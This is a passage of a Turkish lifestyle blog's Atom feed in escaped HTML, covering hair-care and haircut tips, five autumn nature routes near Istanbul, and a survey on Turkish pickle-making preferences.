\/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Boyamadan sonra saç renginin korunması için, daima boyalı saçlar için geliştirilen ürünler kullanılmalı. Bu ürünler alkol içermez ve pH dengesini korur, böylece saçın fazla kurumasının önüne geçilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİnce ve cansız saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaç serumları kırılan uçları düzleştirmede son derece işe yarar. Parmaklarınızın arasına bir damla alarak yıpranmış saç uçlarına uygulayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Hacimsiz saçlar çoğu zaman fazla ürünün, özellikle de saç kremlerinin kullanması sonucu ortaya çıkar. Daha hafif bir ürüne geçin ya da birkaç gün boyunca hiç kullanmayın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saçlara hacim ve hareket kazandırmak amacıyla, saç diplerine (geri kalan yerlere değil) köpük sıkın. Saç kurutma makinesiyle şöyle bir kurutun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYağlı saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaç derisinde biriken sebum adlı yağ hücrelerinin fazlalığı düzensiz şampuanlama, terleme ya da hormonal dengesizlikten kaynaklanıyor olabilir. Saç derisindeki bezlerden gelen salgılar saç tellerinin üzerini kaplar, toz ve kirler saçta toplanır, böylece saçınız yağlı, cansız ve donuk bir görünüme bürünür. Çaresi: saçınızı her gün arındırıcı bir şampuanla yıkayın. Krem içermeyen şampuanlardan kullanın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDalgalı saç\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaç türleri arasında en yaygın olanı budur. Dünya nüfusunun yaklaşık yüzde 60’ı değişen oranlarda dalgalı saça sahiptir. Dalgalı saç genellikle kuru olur, bu nedenle nemlendirici içeren şampuan ve kremlere gerek vardır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Islak saça uygulanan serumlar saç tellerini yumuşatır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Serum ve köpükler saçtaki kıvrımları vurgular.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saçın ıslakken düz taranması, jöle sürülmesi ve kendi kendine kurumaya bırakılması da izlenebilecek başka bir yöntemdir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESaçla ilgili önemli ipuçları\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaçınızın sağlığını yitirecek kadar kötüleşmesine izin vermeyin. Güneşten kaçının, özellikle de saçınız boyalıysa...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Her zaman nazik şampuanlar ya da kremler kullanın. Saç tipinize ya da saçınızın durumuna uygun ürünler seçin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saçınızı sert havlularla kurulamak dalgaları kıvırcık hale getirebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saç tipinizden emin değilseniz kuaförünüze ya da uzman tehşhisine başvurun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESaç kesiminin önemi\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİnce telli ve düz saçlar cesaret ister\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaçınızı omuzlarınızdan aşağıya uzatmayın; zekice kesilmiş katlar saçınızı daha kalın göstererek hareket kazandırır. Yüz şeklinize uygun bir perçem de iyi fikirdir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKalın ve sert saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EEn kolay saç tiipi, ama sürekli bakım ve kontrol gerektirir. Fazla kısa kesmeyin, yoksa çim adama benzersiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDalgalı saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİnceden kalına doğru uzanır, bu yüzden kesim ve uzunluk tamamen yüz şekline bağlıdır. Ne kadar uzatırsanız, dalgaları o kadar azalır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKıvırcık saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu saçların yapısı büyük çeşitlilik gösterir, ancak önünüzdeki seçenekler sınırlıdır. Doğal haliyle bırakın, iyi bakın ve örme, topuz gibi stil tekniklerini öğrenin ya da düz hale getirin. Bu sonuncusu kimyasal işlem gerektirdiğinden, saçınızı sağlıklı tutmak için sürekli bakım uygulamanız gerekecek. Düzleştirme işlemini profesyonellere bırakmanız en iyisi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7996167340498247180\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/11\/unutmayin-size-her-sac-yakismaz.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7996167340498247180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7996167340498247180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/11\/unutmayin-size-her-sac-yakismaz.html","title":"Unutmayın, size her saç yakışmaz"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKebybEPzDVOVRLuiM5ricc_q7IgTRDmvSy5zdHIEZEN6i-0dQiq976YilLy7z72qSJ-dHtcjuBDrYFaoEkR4mtV-X2nHnY-A02MnlpZa8XN-Umn8WggsQ3z7KiXDq-SkwtvrwknZcGlkacrqCpfhrprKSwCK72Pwnu3SriFRdmWhPnX8sT2r6WaiFPws\/s72-c\/sac-tipleri.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-542291994042534005"},"published":{"$t":"2025-11-28T17:59:00.000+03:00"},"updated":{"$t":"2025-11-28T17:59:55.169+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gezi -Turizm"}],"title":{"type":"text","$t":"Doğayla buluşturan 5 rota önerisi "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij36O42ORUn0ppkq50XZNDFzqTllCWmYLRxjgc5lTuI46x0tzxszFtyga5VyQW7sCGOCv0CWIrBarV0nc-V7uJVez3cZ3Hu4HpcEGxGgQa8Ga4hiwCHhtethIHH6TI4ya1t5q77c4yyhyPIOJYuA8uQudljcFpgAQKRUyeNSLbHCSootF6adwBcRgg0Fs\/s800\/1731050481_Obilet_KasimRotalari.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Doğayla buluşturan 5 rota önerisi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij36O42ORUn0ppkq50XZNDFzqTllCWmYLRxjgc5lTuI46x0tzxszFtyga5VyQW7sCGOCv0CWIrBarV0nc-V7uJVez3cZ3Hu4HpcEGxGgQa8Ga4hiwCHhtethIHH6TI4ya1t5q77c4yyhyPIOJYuA8uQudljcFpgAQKRUyeNSLbHCSootF6adwBcRgg0Fs\/s16000\/1731050481_Obilet_KasimRotalari.jpeg\" title=\"Doğayla buluşturan 5 rota önerisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EObilet, doğanın renk cümbüşüne büründüğü kasım ayında şehre yakın mesafede keşfedilebilecek en keyifli rotaları seyahatseverler için derledi. Sapanca’dan Tirilye’ye, Abant’tan Maşukiye’ye kasım ayının en renkli rotalarını inceleyin ve seyahat planlarınızı hızlıca yapmaya başlayın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbaharın büyüleyici renkleriyle dolu kasım ayı, seyahatseverler için doğa içinde keyifli keşif imkanları sunuyor. Sarının, yeşilin, kahverenginin onlarca tonunu adeta görsel bir şölen eşliğinde sunan sonbahar mevsimi, sadece doğanın değil insanın da durgunluğunu, dinginliğini temsil ediyor. Doğaya bambaşka bir yolculuğa davet eden bu keşif, şehir insanına bol oksijenli unutulmaz bir tatil vadediyor. Şehirden sadece birkaç saat uzaklıktaki destinasyonlar, bu mevsimde hem doğaseverler hem de kültür tutkunlarının vazgeçilmezi oluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin önde gelen online seyahat uygulaması Obilet, kasım ayında şehre yakın keşif noktalarını doğaseverler için derledi. Renk karnavalı eşliğinde doğayla iç içe bir dinlenme imkânı sunan rotaları inceleyin ve seyahat planlarınızı yapmaya başlayın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg17WTnwrzjNn0D41VuER8XeCQPHUKTMCOh9IzOOTSGVjTedxvCP-z4H6_cs3_9O4KrrHOmJ3WSBAm177sA8j60m2Y4Rj9qgHK4NQVzY988bcUc6pAdL2ccfjzudrws-Cj8rLBTvMj3GpyQULKjF6OozPm6NbPqIIhnPBm2f0o94-yMMJCac8HEcW9uOYM\/s800\/1731050517_Obilet_KasimRotalari3.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Doğayla buluşturan 5 rota önerisi\" border=\"0\" data-original-height=\"536\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg17WTnwrzjNn0D41VuER8XeCQPHUKTMCOh9IzOOTSGVjTedxvCP-z4H6_cs3_9O4KrrHOmJ3WSBAm177sA8j60m2Y4Rj9qgHK4NQVzY988bcUc6pAdL2ccfjzudrws-Cj8rLBTvMj3GpyQULKjF6OozPm6NbPqIIhnPBm2f0o94-yMMJCac8HEcW9uOYM\/s16000\/1731050517_Obilet_KasimRotalari3.jpeg\" title=\"Doğayla buluşturan 5 rota önerisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİstanbul’un içinde, stresten uzakta: Polonezköy\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHem İstanbul’un içinde hem de doğası ve sakinliğiyle bir o kadar dışında bir kaçış rotası olan Polonezköy, doğayla bütünleşmek ama şehirden çok da uzaklaşmak istemeyenler için eşsiz bir imkân sunuyor. Polonezköy; orman içinde yürüyüş, keyifli kahvaltı ve yeme içme mekanlarıyla, şehre kısa bir mola vermek için en ideal yerlerden.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAbant Gölü’nün büyüleyici güzelliği…\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKısa tatillerin vazgeçilmez noktalarından biri olan Abant, en çok da kasım ayında gidilmesi gereken yerler listesinde ilk sıralarda geliyor. Doğanın sunduğu eşsiz güzelliklere sahip Abant Gölü, seyahatseverlerin en sevdiği sonbahar rotalarından biri. Göl kenarında yürüyüş yapabilir, Bolu’nun eşsiz lezzetlerini tadabilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYapısı bozulmamış sayfiye yeri: Tirilye\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİstanbul gibi büyük şehirlere yakın konumu ve zeytin ağaçları arasında eşsiz güzelliğiyle Tirilye, sadece Bursa’nın değil; çevredeki yakın şehirlerin de en keyifli sayfiye yerlerinden biri konumunda. Kasım ayında zeytin hasadına da denk gelebileceğiniz Tirilye’de bol bol zeytin alışverişi yapabilir, deniz kenarında doğanın eşsiz haline şahit olabilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1E3iP9-OvTB_rMaNIq0sSQxX3Ddy9NbPEt30uymoNxAQcV7wP0cCASVU62Kf1tG1eMrI3boFVUYKklLGD0G8Womr4-VcYYt1pn735yJiSHhHAdnT-wT2w4uROd2msADqxtfOsDMoZo6Co1DiHl64DpJ-ZwPJEu3IwRwS1wzgPgJEus_qg1gfO8Z0dzU\/s800\/1731050500_Obilet_KasimRotalari2.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Doğayla buluşturan 5 rota önerisi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1E3iP9-OvTB_rMaNIq0sSQxX3Ddy9NbPEt30uymoNxAQcV7wP0cCASVU62Kf1tG1eMrI3boFVUYKklLGD0G8Womr4-VcYYt1pn735yJiSHhHAdnT-wT2w4uROd2msADqxtfOsDMoZo6Co1DiHl64DpJ-ZwPJEu3IwRwS1wzgPgJEus_qg1gfO8Z0dzU\/s16000\/1731050500_Obilet_KasimRotalari2.jpeg\" title=\"Doğayla buluşturan 5 rota önerisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESapanca’da doğanın içinde renk geçidi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESapanca her mevsim güzel. Ancak kasım ayında doğanın binbir tonuna şahitlik etmesi nedeniyle çok daha keyifli… Kuş seslerinin yaprak hışırtılarına karıştığı sonbaharda, Sapanca Gölü etrafında bir doğa yürüyüşü, kasım ayında yapılacak en eğlenceli etkinliklerin başında geliyor. Tabiatın içinde bol oksijenli bir hafta sonu için Sapanca’yı tatil planlarınıza ekleyebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDoğanın tam ortasında: Maşukiye\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKartepe'nin eteklerinde yer alan Maşukiye, doğal güzellikleriyle ünlü bir başka kaçış noktası. İstanbul gibi büyük şehirlere araçla kaçış mesafesindeki konumuysa onu hafta sonu tatillerinin vazgeçilmezi yapmaya yetiyor. Maşukiye’de sonbaharda keyifli doğa yürüyüşleri yapabilir, yerel restoranlarda yöresel ürünlerle hazırlanan lezzetlerin tadını çıkarabilirsiniz.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/542291994042534005\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/dogayla-bulusturan-5-rota-onerisi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/542291994042534005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/542291994042534005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/dogayla-bulusturan-5-rota-onerisi.html","title":"Doğayla buluşturan 5 rota önerisi "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij36O42ORUn0ppkq50XZNDFzqTllCWmYLRxjgc5lTuI46x0tzxszFtyga5VyQW7sCGOCv0CWIrBarV0nc-V7uJVez3cZ3Hu4HpcEGxGgQa8Ga4hiwCHhtethIHH6TI4ya1t5q77c4yyhyPIOJYuA8uQudljcFpgAQKRUyeNSLbHCSootF6adwBcRgg0Fs\/s72-c\/1731050481_Obilet_KasimRotalari.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4421779312807193278"},"published":{"$t":"2025-11-25T11:17:00.001+03:00"},"updated":{"$t":"2025-11-25T11:18:33.374+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yiyecekler"}],"title":{"type":"text","$t":"Özel araştırma: Limonlu mu yoksa sirkeli mi?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghh0eNmzzAk-RIskyTApW8F_pfFxXAASUwhsvh-4IGXWqZHSoDKw3KbzUM9P4-WK6JhfkhvBH202h8pO2ejYgv_GRh6-IHLPh4Ki7JdFGKPd3YgeSVRLW6lFk8Wch_ILAIIWaBM5HEnJBiIzYopr0m-_T_kxzIFuxnNKK0-wCmbqNvqGIZCmsjKjQwCVc\/s948\/Limonlu%20mu%20yoksa%20sirkeli%20mi.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dünya Turşu Gününe Özel Araştırma: Limonlu mu yoksa sirkeli mi?\" border=\"0\" data-original-height=\"533\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghh0eNmzzAk-RIskyTApW8F_pfFxXAASUwhsvh-4IGXWqZHSoDKw3KbzUM9P4-WK6JhfkhvBH202h8pO2ejYgv_GRh6-IHLPh4Ki7JdFGKPd3YgeSVRLW6lFk8Wch_ILAIIWaBM5HEnJBiIzYopr0m-_T_kxzIFuxnNKK0-wCmbqNvqGIZCmsjKjQwCVc\/s16000\/Limonlu%20mu%20yoksa%20sirkeli%20mi.jpeg\" title=\"Dünya Turşu Gününe Özel Araştırma: Limonlu mu yoksa sirkeli mi?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAreda Piar’dan 14 Kasım Dünya Turşu Gününe Özel Araştırma: Limonlu mu yoksa sirkeli mi?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYüzlerce yıldır, Türk mutfağının vazgeçilmezi olan turşu, pek çok yemeğin yanına eklenerek sofraları şenlendiriyor. Sonbaharda kurulan turşular sıklıkla kış mevsiminin vazgeçilmezi haline geliyor. Areda Piar Türk halkının turşuya dair alışkanlıklarını araştırarak merak edilenlere ışık tuttu. Yeşilçam filmlerine konu olan 'limon mu sirke mi' sorusu da adeta yanıt buldu. İşte, bin 100 kişiyle yapılan araştırmada dikkat çeken sonuçlar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKış mevsimi yaklaşırken, birçok evde turşu kurma hazırlıkları da başladı. İnsanlar, genellikle yaz sonlarında ve kış gelmeden önce sonbahar dönemlerinde turşu kurmaya başlar. Bu aylarda kurulan turşular, kış mevsiminde sofralara gelir ve yemeklerin yanında oldukça lezzetli bir destek gibi tüketilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAreda Piar, Türk mutfağının vazgeçilmezi olan turşu alışkanlıklarına dair bir araştırma yaptı. Turşu tüketicilerinin öne çıkan tercihlerini ortaya koydu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKış hazırlıkların başında Turşu geliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAreda Piar'ın bin 100 kişiyle gerçekleştirdiği araştırmaya göre, tüketiciler kışın tüketmek için yaptığı gıda hazırlıklarının başında yüzde 18,4 ile turşu geliyor. Diğer kış hazırlıkları ise sırasıyla şöyle; domates 11,6, tarhana yüzde 10,9, reçel yüzde 10,8, biberli menemen sosu yüzde 9,7, biber salçası yüzde 8,3, domates suyu yüzde 7,9, taze sebze yüzde 7,0, biber ve patlıcan kurusu yüzde 6,3, komposto yüzde 4,7, bamya kurusu yüzde 2,9 ve diğer seçeneği yüzde 1,5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKavanoz mu Derin Dondurucu mu?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbahar aylarında yapılan hazırlıkta tüketicilerin yüzde 33'ünün kışlık yiyeceklerini kendilerinin yaptığı ortaya çıktı. Yüzde 28,4'lük kesim ise organik ürün satıcılarından aldıklarını söyledi. Yüzde 24,8'i marketi tercih ederken, yüzde 13,8 tanıdığı birinden yiyeceklerini temin ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeki, kışlık yiyeceklerini kendilerini yapanlar nasıl muhafaza ediyorlar? Tüketicilerin yüzde 50,7'si kışlık yiyeceklerini kavanozda muhafaza ederken, diğer yüzde 49,3'ü derin dondurucuda saklamayı tercih ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşu alınmaz, kurulur!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAraştırmada Türk halkının yarısından çoğunun turşusunu kendi yaptığı da öğrenildi. Şöyle ki, \"Turşunuzu nereden temin ediyorsunuz?\" sorusuna yüzde 65,1'lik kesim 'kendim yapıyorum' cevabını verdi. Turşu severlerin yüzde 13,2'si turşucudan, yüzde 11'i marketten, yüzde 5,7'si tanıdığı birinden turşusunu almayı tercih ediyor. Yüzde 5 oranında bir kesim ise turşu almadığını ifade etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürk Halkının Favori Turşusu Salatalık\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu severlerin favori turşusu salatalık... Öyle ki 'Favori turşunuz hangisi?' sorusunda salatalık yüzde 44,7 ile zirvede. Diğer favori turşular ise sırasıyla şöyle; yüzde 24,8 karışık, yüzde 10,6 lahana, yüzde 9,2 biber, yüzde 4,2 acur, yüzde 1,9 taze fasulye, yüzde 1,2 yeşil domates, yüzde 0,7 havuç, yüzde 0,5 patlıcan, yüzde 2,2 diğer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESizce turşu limonlu mu olur, yoksa sirkeli mi?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeşilçam filmlerine de konu olan 'en iyi turşu suyu sirkeden mi yoksa limondan mı olur' tartışmalarında Türk halkı tercihini yaptı. Yüzde 75,9 gibi çok büyük bir çoğunluk turşunun 'sirkeli' olanını tercih ediyor. Yüzde 24,1 ise turşunun limonla yapılması gerektiğini dile getiriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürk Halkı Şalgam yerine turşu suyunu tercih ediyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETüketicilerin yüzde 64,1'i turşu suyunu, yüzde 35,9'u şalgam suyunu tercih ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeki, turşu suyunu acılı mı seversiniz yoksa acısız mı? Turşu severlerin yüzde 51,3'ü acısız derken, yüzde 48,7'si acılı tüketmeyi tercih ediyor. Turşunuzu nasıl tercih edersiniz sorusuna ise yüzde 49,8'i acısız, yüzde 50,2 acılı yanıtını verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşunun yanında Kuru Fasulye tüketiliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 